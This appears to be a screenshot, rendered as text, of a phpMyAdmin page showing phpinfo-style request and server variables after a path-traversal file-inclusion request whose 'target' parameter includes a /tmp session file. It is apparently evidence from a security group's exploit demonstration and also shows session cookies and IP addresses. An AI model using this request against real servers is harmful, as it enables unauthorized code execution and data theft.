 服务器: localhost
数据库 SQL 状态 账户 导出 导入 设置 二进制日志 复制 变量 字符集
_REQUEST["selected_recent_table"] no value
_GET["target"] db_sql.php%3f/../../../../../../tmp/sess_mhqks43u371bth05c06h1h1mcjtfs8gk
_POST["sql_query"] no value
_COOKIE["pma_lang"] zh_CN
_COOKIE["phpMyAdmin"] mhqks43u371bth05c06h1h1mcjtfs8gk
_COOKIE["pmaUser-1"] {"iv":"j98ikZxj1tjZFsv3bUfb3w==","mac":"eb30a8ba9ceaed6b48c405b3b4271b6c50
_COOKIE["pmaAuth-1"] {"iv":"JxYiZjuLAEXvkxd7dFyvLA==","mac":"8435967516285db89ec914fd80cac8d394
_SERVER["USER"] nobody
_SERVER["HOME"] /
_SERVER["FCGI_ROLE"] RESPONDER
_SERVER["SCRIPT_FILENAME"] /var/www/html/index.php
_SERVER["PATH_INFO"] no value
_SERVER["PATH_TRANSLATED"] /var/www/html
_SERVER["QUERY_STRING"] target=db_sql.php%253f/../../../../../../tmp/sess_mhqks43u371bth05c06h1h1mcjtfs8
_SERVER["REQUEST_METHOD"] GET
_SERVER["CONTENT_TYPE"] no value
_SERVER["CONTENT_LENGTH"] no value
_SERVER["SCRIPT_NAME"] /index.php
_SERVER["REQUEST_URI"] /index.php?target=db_sql.php%253f/../../../../../../tmp/sess_mhqks43u371bth05c06h
_SERVER["DOCUMENT_URI"] /index.php
_SERVER["DOCUMENT_ROOT"] /var/www/html
_SERVER["SERVER_PROTOCOL"] HTTP/1.1
_SERVER["REQUEST_SCHEME"] http
_SERVER["GATEWAY_INTERFACE"] CGI/1.1
_SERVER["SERVER_SOFTWARE"] nginx/1.14.2
_SERVER["REMOTE_ADDR"] 222.209.11.11
_SERVER["REMOTE_PORT"] 23751
_SERVER["SERVER_ADDR"] 10.22.0.28
岚信安全